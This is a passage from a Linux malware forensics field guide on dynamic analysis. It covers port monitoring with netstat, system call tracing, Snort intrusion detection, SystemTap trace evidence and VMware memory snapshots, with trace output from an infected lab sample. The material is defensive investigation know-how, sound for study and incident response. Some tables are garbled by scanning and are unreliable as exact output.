

FIGURE 6.15-Monitoring network traffic with EtherApe

- With this information, a quick picture of the network capabilities of the specimen may be revealed, including network protocols used by the suspect program, and the purpose or requirements of the program. For instance, if the specimen calls out to connect to a remote system on port 25 (default port for Simple Mail Transfer Protocol [SMTP]), there is a strong possibility that the suspect program is trying to connect to a mail server, which may be a network requirement for the specimen's infection life cycle.
- The observable port activity serves as a roadmap for what to look for in the captured network traffic. Further, the information gathered can be corroborated with other collected data, such as network-related system calls discovered with strace (discussed later in this chapter) or other tools.
- When examining active ports on the infected system, the digital investigator should observe the following information, if available:
  - Local IP address and port
  - Remote IP address and port
  - □ Remote host name
  - Protocol
  - State of connection
  - Process name and PID
  - □ Executable program associated with process
  - □ Executable program path
- Get an overview of the open network connections, including the local port, remote system address and port, and network state for each connection using the netstat -an command (Figure 6.16); the -a switch shows "all" and the -n ("numeric") switch displays the IP address and numeric port number for respective entries (instead of host and port names).

| malware | malwarelab@MalwareLab:~\$ <b>netstat -an</b>          |                        |                    |             |  |  |  |  |  |  |  |  |  |
|---------|-------------------------------------------------------|------------------------|--------------------|-------------|--|--|--|--|--|--|--|--|--|
| Active  | Active Internet connections (servers and established) |                        |                    |             |  |  |  |  |  |  |  |  |  |
| Proto R | ecv-Q Se                                              | nd-Q Local Address     | Foreign Address    | State       |  |  |  |  |  |  |  |  |  |
| tcp     | 0                                                     | 0 127.0.0.1:2208       | 0.0.0:*            | LISTEN      |  |  |  |  |  |  |  |  |  |
| tcp     | 0                                                     | 0 127.0.0.1:631        | 0.0.0:*            | LISTEN      |  |  |  |  |  |  |  |  |  |
| tcp     | 0                                                     | 0 127.0.0.1:25         | 0.0.0.0:*          | LISTEN      |  |  |  |  |  |  |  |  |  |
| tcp     | 0                                                     | 0 127.0.0.1:2207       | 0.0.0:*            | LISTEN      |  |  |  |  |  |  |  |  |  |
| udp     | 0                                                     | 0 0.0.0.0:32769        | 0.0.0.0:*          |             |  |  |  |  |  |  |  |  |  |
| udp     | 0                                                     | 0 0.0.0:68             | 0.0.0:*            |             |  |  |  |  |  |  |  |  |  |
| udp     | 0                                                     | 0 192.168.110.130:3297 | 1 192.168.110.1:53 | ESTABLISHED |  |  |  |  |  |  |  |  |  |
| udp     | 0                                                     | 0 0.0.0.0:5353         | 0.0.0:*            |             |  |  |  |  |  |  |  |  |  |

| FIGU | JRE | 6.16- | -Mor | nitoring |
|------|-----|-------|------|----------|
|------|-----|-------|------|----------|

| _ |            |          |     |                          |                  |             |                    |
|---|------------|----------|-----|--------------------------|------------------|-------------|--------------------|
| Π | alwarelab@ | Malware  | ≥La | ab:~\$ netstat -anp      |                  |             |                    |
|   |            |          |     |                          |                  |             |                    |
| P | ctive Inte | ernet co | oni | nections (servers and es | tablished)       |             |                    |
| E | roto Recv- | -Q Send- | -0  | Local Address            | Foreign Address  | State       | PID/Program name   |
| t | ср         | 0        | 0   | 127.0.0.1:2208           | 0.0.0.0:*        | LISTEN      | 4672/hpiod         |
| t | cp         | 0        | 0   | 127.0.0.1:631            | 0.0.0.0:*        | LISTEN      | 7249/cupsd         |
| t | cp         | 0        | 0   | 127.0.0.1:25             | 0.0.0.0:*        | LISTEN      | 5093/exim4         |
| t | cp         | 0        | 0   | 127.0.0.1:2207           | 0.0.0.0:*        | LISTEN      | 4681/python        |
| υ | ıdp        | 0        | 0   | 0.0.0.0:32769            | 0.0.0.0:*        |             | 4524/avahi-daemon: |
| υ | ıdp        | 0        | 0   | 0.0.0.0:68               | 0.0.0.0:*        |             | 4630/dhclient      |
| υ | ıdp        | 0        | 0   | 192.168.110.130:32989    | 192.168.110.1:53 | ESTABLISHED | 8646/bash-         |
| υ | ıdp        | 0        | 0   | 0.0.0.0:5353             | 0.0.0:*          |             | 4524/avahi-daemon: |

FIGURE 6.17-Displaying port activity and associated processes using netstat -anp

- Useful alternatives to this command include:
  - □ Simply using the -a switch, which reveals respective host and port names.
  - □ The --numeric-hosts switch, (does not resolve host names) which displays IP addresses and port names (e.g., http).
  - □ The --numeric-ports switch, (does not resolve host names or port names) which displays IP addresses and port numbers.
  - □ The -e ("extend") switch, which displays additional contextual information, such as the user and inode number for each respective entry.
- Similarly, using -anp switches, the output will also display the associated process and PID responsible for opening the respective network sockets, as shown in Figure 6.17.

#### GUI Tools for Examining Port Activity

▶ Port activity can be effectively captured with a few GUI-based utilities, including Net Activity Viewer (NetActView)<sup>29</sup> and KConnections.<sup>30</sup> ★

• Similar to the popular Windows port monitoring utility TCPView,<sup>31</sup> NetActView is a GUI port monitoring tool that enables the digital investigator to get real-time port activity for TCP, UDP, TCP6, and UDP6 network connections.

<sup>&</sup>lt;sup>29</sup> For more information about Net Activity Viewer, go to http://netactview.sourceforge.net.

<sup>&</sup>lt;sup>30</sup> For more information about KConnections, go to http://kde-apps.org/content/show.php/ KConnections?content=71204.

<sup>&</sup>lt;sup>31</sup> For more information about TCPView, go to http://technet.microsoft.com/en-us/sysinternals/ bb897437.aspx.

| Save       | Copy Line  | e 🕐 Refresh 🕴 | 😸 Auto Refresh 🛛 🥖 | 4           |             |     |         |
|------------|------------|---------------|--------------------|-------------|-------------|-----|---------|
| Protocol * | Local Port | State         | Remote Address     | Remote Port | Remote Host | Pid | Program |
| tcp        | 53 domain  | LISTEN        | •                  | •           |             |     |         |
| tcp        | 631 ipp    | LISTEN        |                    |             | e:          |     |         |
| tcp        | 25 smtp    | LISTEN        |                    |             | *:          |     |         |
| tcp        | 615        | LISTEN        |                    |             | ¥.          |     |         |
| tcp        | 111 sunrpc | LISTEN        |                    |             | ¥1          |     |         |
| tcp        | 80 http    | LISTEN        | •                  | *           | ÷           |     |         |
| tcp        | 9876       | LISTEN        |                    | -           | 40          |     |         |
|            |            | ESTABLISHED   |                    |             |             |     |         |
| tcpő       | 631 ipp    | LISTEN        |                    | -           | *:          |     |         |
| tcp6       | 25 smtp    | LISTEN        | *                  | *           | ¥3          |     |         |
| tcp6       | 111 sunrpc | LISTEN        | •                  | *           | 48          |     |         |
| udo        | 966        |               | *                  | *           |             |     |         |

FIGURE 6.18-Port activity captured in NetActView

• NetActView has numerous analytical options, such as refresh rate calibration (automatic refresh is standard), connection list sorting, and the ability to save a connection list snapshot to a formatted text or CSV file (Figure 6.18).

#### System and Dynamic Library Calls

Another active monitoring task to perform when conducting dynamic analysis of a malicious code specimen is to intercept system calls from the suspect program to the operating system kernel.

- A user-space application cannot communicate directly with the kernel. System calls are the interface that facilitates this user-space to kernel-space communication.
- System and dynamic library calls made by a suspect program can provide significant insight as to the nature and purpose of the program, such as file, network, and memory access.
- Thus, by monitoring the system calls—essentially "spying" on the program—the digital investigator can observe the executed program's interaction with the kernel. The intercepted information serves as a great roadmap for the investigator, often pointing to correlative clues regarding system or network activity.
- Powerful and feature-rich tools for intercepting system and dynamic library calls are strace,<sup>32</sup> Systemtap,<sup>33</sup> ltrace,<sup>34</sup> and Mortadelo<sup>35</sup> (Figure 6.19).

<sup>&</sup>lt;sup>32</sup> strace is native to Linux systems but the project is maintained on SourceForge. For more information, go to http://sourceforge.net/projects/strace/.

<sup>&</sup>lt;sup>33</sup> For more information about Systemtap, go to http://sourceware.org/systemtap/ and http://sourceware.org/systemtap/wiki.

<sup>&</sup>lt;sup>34</sup> ltrace is native to Linux systems but the project is maintained on Freecode. For more information, go to http://freecode.com/projects/ltrace.

<sup>&</sup>lt;sup>35</sup> For more information about Mortadelo, go to http://gitorious.org/mortadelo/pages/Home and https://people.gnome.org/~federico/news-2007-06.html#mortadelo.

| 0.0    | Viewer for      | system calls   |          |         |                                                                                   |
|--------|-----------------|----------------|----------|---------|-----------------------------------------------------------------------------------|
| *      | 3               | 9              |          |         |                                                                                   |
| ilter: |                 |                |          |         |                                                                                   |
| TUT    | Time            | Process        | Syscall  | Result. | Argumetts                                                                         |
| 486    | 20-21-15.018926 | bash:2113      | stat     | ENDENT  | "/var/mal/root", 0xbf8d3540                                                       |
| 488    | 20:21:15.023544 | wirenet:2959   | execve   | 0       | /root/WIHADAPT                                                                    |
| 490    | 20.21.15.023986 | WIFIADAPT.2959 | access   | ENGENT  | "/etc/ld.to.nohwcap", F_OK                                                        |
| 192    | 20:21:15.024038 | WIFIADAPT:2959 | access   | ENGENT  | "/etc/ld.so.preload", R. OK                                                       |
| 194    | 20:21:15.024073 | WIFIADAPT:2959 | open     | 4       | "/etc/ld.so.cache", O_RDONLY                                                      |
| 196    | 20:21:15.024106 | WIFIADAPT:2959 | access   | ENDENT  | "/etc/ld.to.nohwcop", F_OE                                                        |
| 498    | 20-21-15.024180 | WIFIADAPT:2959 | open     | 4       | */lib/tis/is86/cmov/libdi.so.2*, O_RDONLY                                         |
| 100    | 20:21:15.024259 | WIFIAEAPT:2959 | access   | ENDENT  | "/etc/ld.sp.nohwcap", F_OK                                                        |
| 502    | 20:21:15.024290 | WIFIADAPT:2959 | open     | 4       | */lib/tis/586/cmov/libpthread.so.0*, O_RDONLY                                     |
| 104    | 20:21:15.031477 | WIFIADAPT:2959 | access   | ENDENT  | "/etc/ld.m.nohwcap", F_OK                                                         |
| 506    | 20-21-15.031519 | WIFIADAPT:2959 | open     | 4       | "/lib/t/s/i986/cmov/libc.so.6", O_RDONLY                                          |
| 508    | 20:21:15.032447 | WIFIADAPT:2959 | open     | 4       | "/tmp/.vEewiWD", O_WRONLY O_CREAT O_LARGEFILE, 0666                               |
| 510    | 20:21:15.032563 | WIFIADAPT:2959 | readlink | 15      | */proc/2559/exe*, 0xbfebbfbc, 4352                                                |
| 512    | 20:21:15.033171 | WIFIADAPT:2959 | mkdir    | 7       | "/root/.config/autostart", 0777                                                   |
| 513    | 20:21:15.034185 | WIFIADAFT.2959 | mkdirat  | 0       | AT_FDCWD, */root/.configlautostart*, 0777                                         |
| 515    | 20:21:15.044059 | WIFIADAPT:2959 | mkdir    | 0       |                                                                                   |
| 516    | 20:21:15.044469 | WIFIADAPT:2959 | open     | 5       | */root/.config/autostart/WIFIADAPTER.desktop*, O_WRONLY O_CREAT O_LARGEFILE O_TRL |
| 518    | 20:21:15.049365 | WIFIADAPT:2960 | chdir    | 0       | <unknown></unknown>                                                               |
| 526    | 20/21/15 050193 | WIFIADAPT 2960 | open     | FTYTESY | "Appl/MIFIADAPT" O SDWSIO LARGEFILE                                               |

FIGURE 6.19-Capturing system calls of a rogue process, WIFIADPT, with Mortadelo

### Anomaly Detection and Event-Based Monitoring with Network Intrusion Detection Systems (NIDS)

▶ In addition to monitoring the integrity of the host victim system and capturing network traffic to and from the system, deploy a NIDS to identify anomalous network activity.

- NIDS deployment in the lab environment is seemingly duplicative to deploying network traffic monitoring, as both involve capturing network traffic. However, NIDS deployment is distinct from simply collecting and observing network packets for real-time or offline analysis.
- In particular, NIDS can be used to actively monitor by inspecting network traffic packets (as well as payloads) and perform real-time traffic analysis to identify and respond to anomalous or hostile activity. Conversely, a NIDS can be configured to inspect network traffic packets and associated payloads and passively log alerts relating to suspicious traffic for later review.

# X Other Tools to Consider

#### NIDS

Detailed descriptions of alternative IDS/NIDS solutions are provided in the Tool Box appendix at the end of this chapter, and companion Web site for this *Field Guide*, www.malwarefieldguide.com/LinuxChapter6.htm.

▶ There are a number of NIDS that can be implemented to serve this purpose, but for a lightweight, powerful and robust solution, Snort<sup>36</sup> is arguably the most

<sup>&</sup>lt;sup>36</sup> For more information about Snort, go to http://www.snort.org/.

popular and widely used. Snort is highly configurable and multipurpose, allowing the user to implement it in three different modes: Sniffer Mode, Packet Logger Mode, and NIDS Mode.<sup>37</sup>

- Sniffer Mode allows the digital investigator to capture network traffic and print the packets real time to the command terminal. Sniffer Mode serves as a great alternative to Wireshark, tcpdump, and other network protocol analyzers, because the captured traffic output can be displayed in a human readable and intuitive format (e.g., snort -vd instructs Snort to sniff the network traffic and print the results verbosely (-v) to the command terminal, including a dump of packet payloads (-d); alternatively the -x switch dumps the entire packet in hexadecimal output).
- Packet Logger Mode captures network packets and records the output to a file and directory designated by the user (the default logging directory is /var/log/snort). Packet Logger Mode is invoked with the -l <log directory> switch for plain text alerts and packet logs, and -L to save the packet capture as a binary log file.
- In NIDS Mode, Snort applies rules and directives established in a configuration file (snort.conf), which serves as the mechanism in which traffic is monitored and compared for anomalous or hostile activity (example usage: snort -c/etc/snort/snort.conf). The Snort configuration file includes *variables* (configuration values for your network): *preprocessors*, which allow Snort to inspect and manipulate network traffic; *output plugins*, which specify how Snort alerts and logging will be processed; and *rules*, which define a particular network event or activity that should be monitored by Snort.
- Mastering Snort is a specialty in and of itself; for a closer look at administering and deploying Snort, consider perusing the Snort User's Manual<sup>38</sup> or other helpful references such as the Snort Intrusion Detection and Prevention Toolkit.<sup>39</sup>
- **Snort Rules and Output Analysis**: Since Snort will be used in a malware laboratory environment in the context of a passive monitoring mechanism for detecting suspicious network events, ensure that the Snort rules encompass a broad spectrum of hostile network activities. Snort comes packaged with a set of default rules, and additional rules—"Sourcefire Vulnerability Research Team (VRT) Certified Rules" (official Snort rules),<sup>40</sup> as well as rules authored by members of the Snort community— can be downloaded from the Snort Web site.<sup>41</sup> Further, as Snort rules are relatively intuitive to write, you can write your own custom rules

432

<sup>&</sup>lt;sup>37</sup> For more information about Snort, go to, http://manual.snort.org/.

<sup>&</sup>lt;sup>38</sup> For more information, see, http://www.snort.org/docs/.

<sup>&</sup>lt;sup>39</sup> http://www.elsevier.com/books/snort-intrusion-detection-and-prevention-toolkit/ caswell/978-1-59749-099-3.

<sup>&</sup>lt;sup>40</sup> For more information, go to http://www.snort.org/snort-rules#registered.

<sup>&</sup>lt;sup>41</sup> For more information, go to http://www.snort.org/snort-rules#community.

that may best encompass the scope of a particular specimen's perceived threat. A basic way of launching Snort is to point it at the configuration file using the following command: snort -c/etc/snort/snort.conf.

As Snort is deployed during the course of launching a hostile binary specimen, network events that are determined to be anomalous by preprocessors, or comport with the "signature" of a Snort rule, will trigger an alert (based upon user configuration), as well as log the result of the monitoring session to either ASCII or binary logs for later review (alerts and packet capture from the session will manifest in the /var/log/snort directory). In the Event Reconstruction and Artifact Review: Post-Run Data Analysis section of this chapter, we will further discuss Snort output analysis.

# Online Resources

#### **Snort Rules**

In addition to the VRT Certified rules, there are Web sites in which members of the Snort community contribute snort rules.

- SRI Malware Threat Center—http://mtc.sri.com/
- Emerging Threats—http://rules.emergingthreats.net/

# X Other Tools to Consider

#### Hail to the Pig

Widely considered the *de facto* IDS standard, Snort has inspired numerous projects and tools to assist in managing and analyzing Snort rules, updates, alerts, and logs. Some of the more popular projects include:

- Analysis Console for Intrusion Databases (ACID): A richly featured PHP-based analysis engine to search and process a database of security events generated by various IDSes, firewalls, and network monitoring tools. (http://www.andrew.cmu.edu/user/rdanyliw/snort/snortacid.html)
- **Barnyard:** Written by Snort founder Martin Roesch and Andrew Baker, Barnyard is an output system for Snort that improves Snort's speed and efficiency by processing Snort output data. (http://sourceforge.net/projects/barnyard).
- Basic Analysis and Security Engine (BASE): Based upon the code from the ACID project, BASE provides a Web front-end to query and inspect alerts coming generated from Snort. (http://base.secureideas.net/).
- **Oinkmaster:** A script that assists in updating and managing Snort rules. (http://oinkmaster.sourceforge.net/).
- OpenAanval: A Web-based Snort and syslog interface for correlation, management and reporting (http://www.aanval.com/).

# **X** Other Tools to Consider—cont'd

- **OSSIM:** The Open Source Security Information Management (OSSIM) framework (http://www.alienvault.com/open-threat-exchange/projects#ossim-tab).
- SGUIL: Pronounced "sgweel" to stay within the pig motif of Snort, SGUIL is a GUI developed by Bamm Visscher that provides the user access to realtime events, session data, and raw packet captures. SGUIL consists of three components—a server, a sensor, and a client, and relies upon a number of different applications and related software to properly function (http://sguil. sourceforge.net/). A SGUIL How-To Guide was written by David J. Bianco and is a helpful guideline for installing and configuring SGUIL (http://www. vorant.com/nsmwiki/Sguil\_on\_RedHat\_HOWTO).
- **SnortSnarf:** a Perl program to take files of alerts from Snort, and produce HTML output intended for diagnostic inspection and tracking down problems. The model is that one is using a cron job or similar to produce a daily/ hourly/whatever file of Snort alerts. This script can be run on each such file to produce a convenient HTML breakout of all the alerts (http://sourceforge.net/ projects/snortsnarf/).

# EXECUTION ARTIFACT CAPTURE: DIGITAL IMPRESSION AND TRACE EVIDENCE

 $\boxtimes$  Similar to real-world crime scenes, digital crime scenes contain valuable impression and trace evidence that can help identify suspect malware, effects of the infection on the victim system, and potentially the suspect(s) who deployed the malware. Collection of digital impression and trace evidence is not a separate monitoring technique, but rather, encompasses the totality of artifacts collected through both active and passive system monitoring.

### **Impression Evidence**

▶ In the traditional forensic science and crime scene analysis contexts, *impression evidence* is resulting marks, patterns, and characteristics that have been pressed into a surface at the crime scene—such as tire treads, footwear, and tool marks.

- Impression evidence is valuable evidence as it can be a unique identifier relating to the suspect, or it can reveal how certain events or aspects of the crime occurred.
- Impression evidence is collected and preserved for comparison with other evidence, impressions, exemplars, or known specimens.
- Traditionally, the manner in which investigators gather impression evidence is through an *impression cast*—using a material such as plaster compound, silicone, or powder to create a duplicate of the impression.

• Collected impressions can have individual or class characteristics. *Individual characteristics* are those that are unique to one entity or person. Conversely, *class characteristics* are those that are common to a group.

### **Trace Evidence**

► *Trace evidence* in traditional crime scene analysis includes hair, fibers, soils, particles, residues, and other material that is introduced into the crime scene as a result of contact with the suspect—or conversely, resulting from victim interaction and contact away from the crime scene, and in turn, introducing the trace evidence into the crime scene. This transfer of trace evidence through contact is known as Locard's Exchange Principle, which postulates "every contact leaves a trace."

### **Digital Impression Evidence**

▶ In the context of malware forensics on a Linux system, *digital impression evidence* is the imprints and artifacts left in physical memory and the file system of the victim system resulting from the execution and manifestation of suspect malicious code.

- Digital impression evidence can be a unique identifier relating to a particular malicious code, or it can reveal how certain events occurred while the suspect malware executed and manifested.
- Digital impression evidence can be collected and preserved for correlation and comparison with other evidence, or known malicious code infection patterns and artifacts. For instance, newly created files on the victim file system should be collected and analyzed.
- Similar to real-world crime scene forensics, collected digital impressions can have individual or class characteristics.

# **Digital Trace Evidence**

▶ *Digital trace evidence*, in the context of malware forensics, includes files and other artifacts introduced into the victim system/digital crime scene as a result of the suspect malware's execution and manifestation, or conversely, resulting from victim online activity, which introduces the digital trace evidence into the crime scene.

► The collection of digital impression and trace evidence involves *digital casting*—or passively logging and collecting the digital impression and trace evidence as the malware executes, and augmenting real-time monitoring and analysis during dynamic analysis of a suspect program. The resulting "digital cast" supplements evidence collected through host integrity and installation monitors, which reveal the resulting system changes compared to a pristine system snapshot, but not the totality of the execution trajectory and how the impression and trace evidence manifested.

- A tool that is helpful to implement on the local system during dynamic analysis to obtain digital impression and trace evidence is SystemTap.<sup>42</sup>
- SystemTap provides the digital investigator with significant insight into how a suspect executable operates and interacts with a host system, gathering the resulting digital impression and trace evidence.
- The SystemTap framework allows the digital investigator to develop scripts for monitoring a myriad of activities in kernel space.<sup>43</sup> Data may be acquired at a wide, system-wide perspective, or, the aperture can be calibrated to focus on specific system activities. This granular filtration mechanism enables the investigator to intuitively identify processes that cause the various state changes, such as file access, writes, modifications, and deletions.
- For instance, as shown in Figure 6.20, upon executing a malicious ELF program, SystemTap displays impression evidence on the victim system as a result of the program's execution trajectory.
- File monitoring suites, such as Inode Notify (inotify),<sup>44</sup> FAM,<sup>45</sup> and Gamin<sup>46</sup> (discussed in the Tool Box appendix) can also be used to cast digital trace evidence on the victim system.

#### Trace and Impression Evidence in Physical Memory

► As discussed in Chapter 2, memory forensics is an integral part of malware forensics. Recall that physical memory can contain a wide variety of digital impression and trace evidence, including malicious executables, associated system-related data structures, and remnants of related user activities and malicious events.

- The purpose of memory forensics in the scope of analyzing a malware specimen in a laboratory environment is to preserve physical memory during the runtime of the malware, and in turn, find and extract data directly relating to malware (and associated information) that can provide additional context.
- Using the tools and techniques discussed in Chapter 2, the digital investigator can harvest available metadata including process details, network connections, and other information associated with the malware, for analysis and comparison with volatile data preserved from the live victim system in which the malware was collected.

<sup>&</sup>lt;sup>42</sup> For more information about SystemTap, go to http://sourceware.org/systemtap/.

<sup>&</sup>lt;sup>43</sup> For information on how SystemTap scripts work, go to http://sourceware.org/systemTap\_Beginners\_Guide/scripts.html; for a listing of useful scripts, go to http://sourceware.org/systemTap\_Beginners\_Guide/useful-systemtap-scripts.html.

<sup>&</sup>lt;sup>44</sup> For more information about inotify, go to https://www.kernel.org/pub/linux/kernel/people/ rml/inotify/.

<sup>&</sup>lt;sup>45</sup> For more information about FAM, go to http://oss.sgi.com/projects/fam/.

<sup>&</sup>lt;sup>46</sup> For more information about Gamin, go to https://people.gnome.org/~veillard/gamin/.

```
wirenet: /etc/ld.so.cache
wirenet: /lib/tls/i686/cmov/libdl.so.2
wirenet: /lib/tls/i686/cmov/libpthread.so.0
wirenet: /lib/tls/i686/cmov/libc.so.6
wirenet: /tmp/.vJEewiWD
wirenet: /home/malwarelab/Malware Repository/
wirenet: /root/WIFIADAPT
WIFIADAPT: /etc/ld.so.cache
WIFIADAPT: /lib/tls/i686/cmov/libdl.so.2
WIFIADAPT: /lib/tls/i686/cmov/libpthread.so.0
WIFIADAPT: /lib/tls/i686/cmov/libc.so.6
WIFIADAPT: /tmp/.vJEewiWD
WIFIADAPT: /root/.config/autostart/WIFIADAPTER.desktop
WIFIADAPT: /root/WIFIADAPT
WIFIADAPT: /etc/resolv.conf
WIFIADAPT: /usr/lib
WIFIADAPT: /usr/lib
WIFIADAPT: /usr/lib/libX11.so.6.3.0
WIFIADAPT: /etc/ld.so.cache
WIFIADAPT: /usr/lib/libxcb.so.1
WIFIADAPT: /usr/lib/libXau.so.6
WIFIADAPT: /usr/lib/libXdmcp.so.6
WIFIADAPT: /usr/lib/libXi.so.6.1.0
WIFIADAPT: /etc/ld.so.cache
WIFIADAPT: /usr/lib/libXext.so.6
WIFIADAPT: /var/run/gdm/auth-for-malwarelab-dQhmy7/database
http: /etc/mdns.allow
http: /etc/services
http: /etc/hosts
WIFIADAPT: /etc/resolv.conf
WIFIADAPT: /usr/share/X11/locale/locale.alias
WIFIADAPT: /usr/share/X11/locale/locale.dir
WIFIADAPT: /usr/share/X11/locale/C/XLC LOCALE
WIFIADAPT: /usr/share/X11/locale/locale.alias
WIFIADAPT: /usr/share/X11/locale/locale.dir
WIFIADAPT: /usr/share/X11/locale/C/XLC LOCALE
WIFIADAPT: /etc/localtime
WIFIADAPT: /home/malwarelab\.m8d.dat
udisks-daemon: /dev/sr0
hald-addon-stor: /dev/sr0
http: /etc/mdns.allow
http: /etc/services
http: /etc/hosts
http: /etc/mdns.allow
http: /etc/services
http: /etc/hosts
hald-addon-stor: /dev/sr0
udisks-daemon: /dev/sr0
udisks-daemon: /dev/sr0
hald-addon-stor: /dev/sr0
http: /etc/mdns.allow
http: /etc/services
http: /etc/hosts
http: /etc/mdns.allow
http: /etc/services
http: /etc/hosts
```

FIGURE 6.20-Use of SystemTap to obtain digital impression and trace evidence



FIGURE 6.21-Suspending a virtual machine in VMware Workstation

▶ In addition to these tools and techniques, digital casting of physical memory can be augmented by identifying digital impression and trace evidence by suspending an active infection system on a virtual machine using two different methods:

- One method is to preserve the memory state of the guest system once it is infected by the malware specimen using the VMware "Suspend" feature.<sup>47</sup>
  - Execute a suspect malware specimen and let it run for a reasonable period of time to ensure full execution trajectory and manifestation of potential digital impression and trace evidence in memory.
  - □ While the guest system is infected, select the "Suspend this virtual machine" function, as shown in Figure 6.21. This will create a .vmem file for the infected, and now suspended, virtual machine.
  - □ A VMware .vmem file is a virtual machine's paging file and contains the memory of the virtual machine (also known as the *guest*); it is saved on the digital investigator's analysis system (also known as the *host*).<sup>48</sup>
  - Collect the .vmem file associated with the infected VMware guest for analysis in SecondLook,<sup>49</sup> Volatility,<sup>50</sup> or other memory forensic tool of choice. (See Chapter 2 for a detailed discussion of these tools.)
- Another method is to take a "snapshot"—or a preserved system state of the infected guest system—to save the "current" running state of the system.
  - When conducted while a system is active, the VMware Snapshot operation creates, among other files, a .vmem file for the respective snapshot.<sup>51</sup> Additionally, a snapshot file (.vmsn) containing the system memory, other system data, and metadata is created.

<sup>49</sup> For more information about SecondLook, go to http://secondlookforensics.com/.

<sup>&</sup>lt;sup>47</sup> http://www.vmware.com/pdf/ws80-getting-started.pdf, p. 54.

<sup>&</sup>lt;sup>48</sup> On Linux systems, the default system path for the .vmem file of a respective suspended virtual machine is /home/<user>/vmware/<guest VM name>/<vm name-uuid>.vmem.

<sup>&</sup>lt;sup>50</sup> For more information about Volatility go to, https://www.volatilesystems.com/default/volatility and http://code.google.com/p/volatility/.

<sup>&</sup>lt;sup>51</sup> On Linux systems, the default system path for the .vmem file of a respective snaphot is /home/<user>/vmware/<guest VM name>/<snapshot\_name\_and\_number>.vmem. For further information about snapshots, go to http://pubs.vmware.com/vsphere-50/index. jsp?topic=%2Fcom.vmware.vsphere.vm\_admin.doc\_50%2FGUID-38F4D574-ADE7-4B80-AEAB-7EC502A379F4.html.

| File Edit View VM Tabs Help                                  |                              | 00 | U O Progress                    |  |
|--------------------------------------------------------------|------------------------------|----|---------------------------------|--|
| 🥝 📄 🛄 🕞 🧐 🧭 Snapshot 🕻<br>📲 🗊 🕞 Subject- M 👩 💿 Take Snapshot | 🖥 Revert 👩 👔 🛄 🛄 🔂 🚺 Unity 💽 |    | Saving virtual<br>machine state |  |
| Name:<br>Description:<br>(optional)                          | malware-executed             | *  | 80%                             |  |

FIGURE 6.22-Taking a snapshot of a virtual machine in VMware Workstation

- □ Certain versions of VMware, such as ESX, create a "virtual suspended system state" (.vmss) file, <sup>52</sup> which can also be exploited for trace and impression evidence.<sup>53</sup>
- □ To leverage the snapshot feature, execute the target malware specimen and allow it to run for a few moments to ensure execution trajectory.
- During the course of runtime, preserve the infected system state of the VMware guest by taking a snapshot of the system state using the Snapshot function (Figure 6.22).
- After a snapshot of the infected system state is taken, the .vmem file associated with the infected guest system can be parsed in SecondLook<sup>54</sup> and Volatility,<sup>55</sup> or other memory forensic tool of choice (see Chapter 2 for a detailed discussion of these tools).

### EXECUTING THE MALICIOUS CODE SPECIMEN

 $\square$  After taking a snapshot of the original system state and preparing the environment for monitoring, you are ready to execute your malicious code specimen.

• As mentioned earlier, the process of dynamically monitoring a malicious code specimen often requires plenty of pauses, review of the data collected in the monitoring tools, reversion of virtual hosts (if you choose to use virtualization), and re-execution of the specimen, to ensure that no behavior is missed during the course of analysis.

<sup>&</sup>lt;sup>52</sup> For more information on how VMware ESX creates and uses .vmss files, go to http://pubs. vmware.com/esx254/admin/wwhelp/wwhimpl/common/html/wwhelp.htm?context=admin&file=e sx25admin\_running.5.14.html.

<sup>&</sup>lt;sup>53</sup> For information on how Volatility can be used to analyze snapshot files, go to http://code.google. com/p/volatility/wiki/VMwareSnapshotFile.

<sup>&</sup>lt;sup>54</sup> For more information about SecondLook, go to http://secondlookforensics.com/.

<sup>&</sup>lt;sup>55</sup> For more information about Volatility go to, https://www.volatilesystems.com/default/volatility and http://code.google.com/p/volatility/.

- In this process, there are a number of ways in which the malware specimen can be executed; often this choice is contingent upon the passive and active monitoring tools the digital investigator chooses to implement.
- Execution of a target specimen also is contingent upon file profile. Unlike ELF files, which can be invoked through other tools, as described below, malicious document files (if designed to target the Linux platform) such as PDFs and MS Office files typically require the digital investigator to manually open and execute a target file by double-clicking on it. It is through this opening and rendering process that the infection trajectory of the specimen is invoked.
  - □ Simple Execution: The first method is to simply execute the program and begin monitoring the behavior of the program and the related effects on the victim system. Although this method certainly is a viable option, it does not provide a window into the program's interaction with the host operating system, and in turn, trace the trajectory of the newly created process. As described above, this method is often used for the execution of malicious document files.
  - Installation Monitor: As discussed earlier, a common approach is to load the suspect binary into an installation monitoring utility such as InstallWatch<sup>56</sup> and execute the binary through the utility in an effort to capture the changes that the program caused to the host system as a result of being executed.
  - □ System Call Tracing Tool: In an effort to spy on the program's behavior upon execution, the suspect program can be launched through a system call tracing utility, monitoring the calls and requests made by the program while it is a process in *user space* memory, or the portion of system memory in which user processes run.
    - O User space is distinct from *kernel space*, which is the portion of memory in which the kernel, i.e., the core of the operating system, executes and provides services. For memory management and security purposes, the Linux kernel restricts resources that can be accessed and operations that can be performed. As a result, processes in user space must interface with the kernel through *systems calls* to request operations be performed by the kernel.
- No matter which execution method is chosen, it is important to begin actively monitoring the host system and network *prior* to the execution of the suspect program to ensure that all of the program behavior and activity is captured.

<sup>&</sup>lt;sup>56</sup> For more information about InstallWatch, go to http://asic-linux.com.mx/~izto/checkinstall/installwatch.html.



#### "Rehashing"

